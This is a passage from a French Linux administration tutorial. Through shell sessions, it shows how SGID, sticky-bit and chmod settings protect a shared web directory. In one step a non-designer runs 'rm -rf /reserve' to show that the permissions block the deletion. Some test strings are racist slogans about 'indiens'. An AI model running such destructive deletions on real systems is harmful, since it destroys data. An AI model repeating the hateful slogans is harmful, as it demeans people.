Les pages Web font toutes parties du groupe indien grâce au droit SGID du répertoire /reserve. La commande chmod ou la commande umask protègent les pages Web. Celles-ci sont uniquement accessibles en lecture, exception faite de leur concepteur.

6. Les pages sont protégées contre les modifications non autorisées.

Grâce aux droits sur le répertoire /reserve, notamment le sticky bit, un concepteur ne peut pas détruire la page d'un collègue. Grâce aux droits sur les pages elles-mêmes, il ne pourra également pas les modifier. Le serveur (s'exécutant sous le compte cochise) a les mêmes restrictions. Notons qu'un CGI s'exécute sous le compte du serveur (cochise). Ainsi un CGI compromis n'aura pas d'influence sur les pages.

```
[larry@linux01 reserve]$ echo "PHP:c'est nul" >> php.html
bash: php.html: Permission denied
[larry@linux01 reserve]$ rm -f php.html
rm: cannot remove `php.html': Operation not permitted
[larry@linux01 reserve]$ exit
[root@linux01 reserve]# su cochise
[cochise@linux01 reserve]$ echo "PHP sans Apache c'est rien" >> php.html
bash: php.html: Permission denied
[cochise@linux01 reserve]$ rm -f php.html
rm: cannot remove `php.html': Operation not permitted
[cochise@linux01 reserve]$ exit
```

7. Un concepteur crée un document inaccessible aux autres.

```
[root@linux01 reserve] # su larry
[larry@linux01 reserve] $ echo "Je deteste PHP" > memo_perso.txt
[larry@linux01 reserve] $ chgrp tuniques-bleues memo_perso.txt
[larry@linux01 reserve] $ chmod 600 memo_perso.txt
[larry@linux01 reserve] $ ls -1
total 24
-rw------ 1 larry tuniques-bleues 15 Jan 3 01:20 memo_perso.txt
-rw-r---- 1 larry indien 19 Jan 3 01:10 perl.html
-rw-r---- 1 rasmus indien 18 Jan 3 01:10 php.html
[larry@linux01 reserve] $ exit
exit
```

8. Copie avec préservation.

Les options –p ou –a de cp permettent à l'administrateur de copier des fichiers en gardant leurs caractéristiques (droits, propriétaire, groupe, date de dernière modification…).

```
[root@linux01 reserve]# cp -a memo_perso.txt /tmp
[root@linux01 reserve]# ls -l /tmp/memo_perso.txt
-rw----- 1 larry tuniques-bleues 15 Jan 3 01:20 /tmp/memo perso.txt
```

9. Un non-concepteur n'a pas accès au site Web.

```
[root@linux01 reserve]# su - carleton
[carleton@linux01 ~]$ id
uid=519(carleton) gid=518(tuniques-bleues) groups=518(tuniques-bleues)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[carleton@linux01 ~]$ ls -l /reserve
total 24
```

```
-rw-r--r-- 1 larry tuniques-bleues 15 Jan 3 01:20 memo perso.txt
-rw-r---- 1 larry indien
                                   19 Jan 3 01:10 perl.html
-rw-r---- 1 rasmus indien
                                  18 Jan 3 01:10 php.html
[carleton@linux01 ~]$ cd /reserve
[carleton@linux01 reserve] $ cat perl.html
cat: perl.html: Permission denied
[carleton@linux01 reserve] $ echo "Un bon indien est un indien mort" >> php.html
-bash: php.html: Permission denied
[carleton@linux01 reserve] $ echo "<h1>Je hais les indiens</h1>" > us army.html
-bash: us army.html: Permission denied
[carleton@linux01 reserve]$ cd
[carleton@linux01 ~]$ rm -rf /reserve
rm: cannot remove `/reserve/perl.html': Permission denied
rm: cannot remove `/reserve/php.html': Permission denied
rm: cannot remove `/reserve/memo perso.txt': Permission denied
[carleton@linux01 ~]$ exit
```

L'administrateur supprime les droits other sur le repertoire /reserve. Le non-concepteur n'a plus aucun accès au site.

```
[root@linux01 reserve]# ls -ld /reserve
drwxrwsr-t 2 root indien 4096 Jan 3 01:20 /reserve
[root@linux01 reserve]# chmod o-rx /reserve
[root@linux01 reserve]# ls -ld /reserve
drwxrws--T 2 root indien 4096 Jan 3 01:20 /reserve
[root@linux01 reserve]# su - carleton
[carleton@linux01 ~]$ ls -l /reserve
ls: /reserve: Permission denied
[carleton@linux01 ~]$ exit
```

10. Accéder aux pages en client/serveur.

Remarque

Quand on accède au site en client/serveur, on voit les pages accessibles à cochise/indien.

11. Remettre la configuration d'origine.

```
[root@linux01 ~]# cp /etc/httpd/conf/httpd.conf /etc/httpd/conf/httpd.conf.001
[root@linux01 ~]# cp /etc/httpd/conf/httpd.conf.000 /etc/httpd/conf/httpd.conf
cp: overwrite `/etc/httpd/conf/httpd.conf'? y
[root@linux01 ~]# /etc/init.d/httpd restart
Stopping httpd:
[ OK ]
Starting httpd: [ OK ]
```